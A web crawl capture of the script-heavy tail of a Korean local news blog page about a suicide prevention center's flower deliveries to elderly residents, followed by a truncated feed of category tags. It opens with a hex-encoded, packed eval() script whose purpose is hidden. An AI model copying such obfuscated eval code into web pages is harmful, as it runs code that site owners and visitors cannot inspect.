\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=10;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('a[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews'); 
var blogStats = new Firebase("https://gm1dailyViewCounts.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FT3VZwgDEVNxyM8Hsd31g1xReQA:1769675595557';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2471257518829609177','//www.gm1.co.kr/2021/05/article_25.html','2471257518829609177');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2471257518829609177', 'title': '\uad11\uba85\ub370\uc77c\ub9ac', 'url': 'https://www.gm1.co.kr/2021/05/article_25.html', 'canonicalUrl': 'https://www.gm1.co.kr/2021/05/article_25.html', 'homepageUrl': 'https://www.gm1.co.kr/', 'searchUrl': 'https://www.gm1.co.kr/search', 'canonicalHomepageUrl': 'https://www.gm1.co.kr/', 'blogspotFaviconUrl': 'https://www.gm1.co.kr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-87306969-1', 'encoding': 'UTF-8', 'locale': 'ko', 'localeUnderscoreDelimited': 'ko', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - RSS\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2471257518829609177/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/6118278057610421628/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652328915114867', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'key': 'link', 'shareMessage': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook\uc5d0 \uacf5\uc720', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X\uc5d0 \uacf5\uc720', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest\uc5d0 \uacf5\uc720', 'target': 'pinterest'}, {'name': '\uc774\uba54\uc77c', 'key': 'email', 'shareMessage': '\uc774\uba54\uc77c', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ko\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\uc790\uc138\ud55c \ub0b4\uc6a9 \ubcf4\uae30', 'pageType': 'item', 'postId': '6118278057610421628', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s320/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg', 'pageName': '\uad11\uba85\uc2dc\uc790\uc0b4\uc608\ubc29\uc13c\ud130, \ub3c5\uac70\uc5b4\ub974\uc2e0 \uc815\uc11c\uc9c0\uc6d0\uc0ac\uc5c5 \u2018\ub2f9\uc2e0\uc758 \uaf43\ub9d0\u2019 \uafb8\ub7ec\ubbf8 \ubc30\ub2ec\uc0ac\uc5c5 \ucd94\uc9c4', 'pageTitle': '\uad11\uba85\ub370\uc77c\ub9ac: \uad11\uba85\uc2dc\uc790\uc0b4\uc608\ubc29\uc13c\ud130, \ub3c5\uac70\uc5b4\ub974\uc2e0 \uc815\uc11c\uc9c0\uc6d0\uc0ac\uc5c5 \u2018\ub2f9\uc2e0\uc758 \uaf43\ub9d0\u2019 \uafb8\ub7ec\ubbf8 \ubc30\ub2ec\uc0ac\uc5c5 \ucd94\uc9c4'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\uc218\uc815', 'linkCopiedToClipboard': '\ub9c1\ud06c\ub97c \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ud588\uc2b5\ub2c8\ub2e4.', 'ok': '\ud655\uc778', 'postLink': '\uae00 \ub9c1\ud06c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\uc0ac\uc6a9\uc790 \uc9c0\uc815', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uad11\uba85\uc2dc\uc790\uc0b4\uc608\ubc29\uc13c\ud130, \ub3c5\uac70\uc5b4\ub974\uc2e0 \uc815\uc11c\uc9c0\uc6d0\uc0ac\uc5c5 \u2018\ub2f9\uc2e0\uc758 \uaf43\ub9d0\u2019 \uafb8\ub7ec\ubbf8 \ubc30\ub2ec\uc0ac\uc5c5 \ucd94\uc9c4', 'description': '\uad11\uba85\uc2dc\uc790\uc0b4\uc608\ubc29\uc13c\ud130\ub294 5\uc6d4 \uac00\uc815\uc758 \ub2ec\uc744 \ub9de\uc774\ud558\uc5ec \uac00\uc871\uc758 \ube48\uc790\ub9ac\ub97c \ub354 \ud06c\uac8c \ub290\ub07c\ub294 \ub3c5\uac70\uc5b4\ub974\uc2e0\ub4e4\uc744 \ub300\uc0c1\uc73c\ub85c \u2018\ub2f9\uc2e0\uc758 \uaf43\ub9d0\u2019 \uafb8\ub7ec\ubbf8\ub97c \uc804\ub2ec\ud588\ub2e4. \ud3c9\uc18c \uc6b0\uc6b8\uac10\uc73c\ub85c \uad11\uba85\uc2dc\uc790\uc0b4\uc608\ubc29\uc13c\ud130\uc5d0\uc11c \uc815\uae30\uc801\uc73c\ub85c \uad00\ub9ac\ub97c \ubc1b\uace0 \uc788\ub294 \ub3c5\uac70\uc5b4\ub974\uc2e0 20\uba85\uc5d0\uac8c \uc804\ub2ec\ud55c \uafb8\ub7ec\ubbf8\uc5d0\ub294 \uc5b4\ub974\uc2e0 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s320/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg', 'url': 'https://www.gm1.co.kr/2021/05/article_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6118278057610421628}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'tab1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gm1.co.kr/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111005293203770159229_1769675594745&_=1769675594746
body_size: 13428
content:
// API callback
jQuery111005293203770159229_1769675594745({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177"},"updated":{"$t":"2026-01-16T09:47:19.770+09:00"},"category":[{"term":"사회"},{"term":"지역"},{"term":"정치"},{"term":"행정"},{"term":"press"},{"term":"문화"},{"term":"교육"},{"term":"기관"},{"term":"단체"},{"term":"복지"},{"term":"건강"},{"term":"청소년"},{"term":"환경"},{"term":"일자리"},{"term":"주요뉴스"},{"term":"광명동굴"},{"term":"기업"},{"term":"사건"},{"term":"청년"},{"term":"소하2동"},{"term":"체육"},{"term":"경제"},{"term":"라스코동굴벽화"},{"term":"보도자료"},{"term":"사고"},{"term":"창업"},{"term":"광명시"},{"term":"공연"},{"term":"광명시의회"},{"term":"취업"},{"term":"headline"},{"term":"관광"},{"term":"기타"},{"term":"누리복지협의체"},{"term":"오피니언"},{"term":"인기글"},{"term":"4·13총선"},{"term":"행사"},{"term":"광명보건소"},{"term":"광명을"},{"term":"목감천"},{"term":"안서중"},{"term":"의장선거"},{"term":"이병주"},{"term":"이언주"},{"term":"하안3동"},{"term":"녹색어머니회"},{"term":"매거진"},{"term":"백재현"},{"term":"새누리당"},{"term":"서면초"},{"term":"소하1동"},{"term":"양기대"},{"term":"여성새일센터"},{"term":"예술"},{"term":"정신건강증진센터"},{"term":"청소년수련관"},{"term":"평생학습원"},{"term":"학교"},{"term":"광고"},{"term":"광명3동"},{"term":"광명KTX"},{"term":"광명경찰서"},{"term":"광명뉴타운"},{"term":"광명복지관"},{"term":"광명시민인권위원회"},{"term":"광명시보건소"},{"term":"광명시자원봉사센터"},{"term":"광명역세권"},{"term":"교통"},{"term":"국민의당"},{"term":"기관관"},{"term":"기아자동차"},{"term":"김정호"},{"term":"농부가수_김백근"},{"term":"더불어민주당"},{"term":"도덕초등학교"},{"term":"등굣길"},{"term":"문화화"},{"term":"사람들"},{"term":"서면초등학교"},{"term":"세월호"},{"term":"소하도서관"},{"term":"스포츠"},{"term":"이병주시의장"},{"term":"인물"},{"term":"주민자치위원회"},{"term":"채용"},{"term":"철산2동"},{"term":"하안4동"},{"term":"11월11일"},{"term":"11월12일"},{"term":"1사1경로당"},{"term":"52사단"},{"term":"FM36.5"},{"term":"Non-GMO"},{"term":"THE브라스스쿨"},{"term":"article"},{"term":"nightmare"},{"term":"가락골"},{"term":"가리대·설월리·40동마을"},{"term":"가을문화콘서트"},{"term":"강남순환로개통"},{"term":"강원래"},{"term":"강화새우젓판매"},{"term":"개관식"},{"term":"개편"},{"term":"건담헤드"},{"term":"걷기대회"},{"term":"경기도의회"},{"term":"경비실에어컨"},{"term":"경영회계고"},{"term":"계량기정기점검"},{"term":"광명16구역"},{"term":"광명KTX역사웨딩홀"},{"term":"광명가구거리"},{"term":"광명갑"},{"term":"광명교육청"},{"term":"광명농악"},{"term":"광명농협"},{"term":"광명뉴타운11구역"},{"term":"광명다니엘의 집"},{"term":"광명동굴근대역사관"},{"term":"광명동굴수익금"},{"term":"광명동굴역사"},{"term":"광명동농악경연대회"},{"term":"광명문화원"},{"term":"광명사랑의집"},{"term":"광명소방서"},{"term":"광명시 마크"},{"term":"광명시민원콜센터"},{"term":"광명시민협"},{"term":"광명시민회관"},{"term":"광명시새마을협의회"},{"term":"광명시생활체육회"},{"term":"광명시여성비전센터"},{"term":"광명시으회"},{"term":"광명시인권센터"},{"term":"광명시인권토론회"},{"term":"광명시자원봉사단체장OB봉사단"},{"term":"광명시자율방재단"},{"term":"광명시장"},{"term":"광명시장애인부모회"},{"term":"광명시정신건강증진센터"},{"term":"광명시중앙도서관"},{"term":"광명시지체장애인협회"},{"term":"광명시청"},{"term":"광명시체육회"},{"term":"광명시통합체육회"},{"term":"광명시행정구역조정"},{"term":"광명시현직교사"},{"term":"광명업사이클아트센터"},{"term":"광명자원봉사센터"},{"term":"광명장애인복지관"},{"term":"광명주부뮤지컬단"},{"term":"광명중앙도서관"},{"term":"광명청년잡스타트프로젝트"},{"term":"광명청소년수련관"},{"term":"광명프리미엄아울렛"},{"term":"광명희망나기"},{"term":"광문초등학교"},{"term":"광문초학부모회"},{"term":"광일초"},{"term":"광화문"},{"term":"구름산지구"},{"term":"구름산터널"},{"term":"극단유목민"},{"term":"금강정사"},{"term":"금배지"},{"term":"금연구역"},{"term":"기간"},{"term":"기아초롱회"},{"term":"기업인턴제"},{"term":"기초생활수급"},{"term":"김백근"},{"term":"김성태건설교통위원장"},{"term":"김성태도의원"},{"term":"나눔누리터"},{"term":"나상성"},{"term":"노인건강증진센터"},{"term":"노인증진센터"},{"term":"녹색나눔장터"},{"term":"녹색어머니연합회"},{"term":"논두렁콘서트"},{"term":"농부가수"},{"term":"농부가수 김백근"},{"term":"농업경영인체육대회"},{"term":"농업인 장학재단"},{"term":"농업인의날"},{"term":"농업인한마음축제"},{"term":"뉴타운"},{"term":"단동시"},{"term":"단제"},{"term":"더카리스"},{"term":"도덕초"},{"term":"도로명주소"},{"term":"도서관안내"},{"term":"동요대회"},{"term":"동일스님"},{"term":"두산건설"},{"term":"드림셋"},{"term":"디딤청소년활동센터"},{"term":"락밴드"},{"term":"로봇전"},{"term":"마을공동체"},{"term":"만남콘서트"},{"term":"모의평가문제유출"},{"term":"목감천범람"},{"term":"무인택배함"},{"term":"문화로the불타는후라이데이"},{"term":"뮤지컬4번출구"},{"term":"민물게"},{"term":"바르게살기협의회"},{"term":"박승원"},{"term":"방충망설치"},{"term":"배기성"},{"term":"보건의날"},{"term":"보육"},{"term":"보행자의날"},{"term":"복지건설위원회"},{"term":"봉사"},{"term":"부동산"},{"term":"북콘서트"},{"term":"불용액"},{"term":"비콘서비스"},{"term":"사랑의집고쳐주기"},{"term":"사진"},{"term":"사진작가"},{"term":"사회적기업 창업아카데미"},{"term":"새마을협의회"},{"term":"새봄맞이국토대청소"},{"term":"생리대"},{"term":"생리대지원사업"},{"term":"생물테러"},{"term":"선택장애"},{"term":"세계창의력올림피아드"},{"term":"세계타이틀매치"},{"term":"소이취미학습동아리"},{"term":"소하1동누리복지협의체"},{"term":"소하2동누리복지협의체"},{"term":"소하2동새마을부녀회"},{"term":"소하2동새마을지도자협의회"},{"term":"소하2동자율방재단"},{"term":"소하2동적십자봉사회"},{"term":"소하2동주민센터"},{"term":"소하2동주민자치위원회"},{"term":"소하2동체육대회"},{"term":"소하2동축제"},{"term":"소하2동한마음축제"},{"term":"소화기교육"},{"term":"소화전교육"},{"term":"송백석"},{"term":"수도권광역급행철도"},{"term":"수원강남순환고속도로"},{"term":"수익"},{"term":"수재의연금"},{"term":"스승의날"},{"term":"시내"},{"term":"시민체육관"},{"term":"시민행복사진공모"},{"term":"시설관리공단"},{"term":"아동"},{"term":"아동학대방지"},{"term":"아빠과함께하는"},{"term":"아빠학교"},{"term":"아수라백작"},{"term":"안서중학교"},{"term":"안전아파트인증제"},{"term":"안전한밥상"},{"term":"어르신건강지킴이"},{"term":"어린이집부모모니터링단"},{"term":"어머니·학부모폴리스"},{"term":"여성"},{"term":"여성비전센터"},{"term":"여성안심택